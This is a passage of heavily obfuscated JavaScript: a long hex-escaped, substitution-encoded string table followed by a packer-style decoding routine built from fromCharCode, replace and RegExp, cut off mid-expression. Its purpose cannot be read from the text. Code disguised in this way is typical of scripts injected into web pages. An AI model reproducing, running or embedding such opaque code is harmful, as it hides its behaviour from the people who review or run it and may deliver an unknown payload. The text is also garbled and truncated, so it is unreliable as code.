d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x3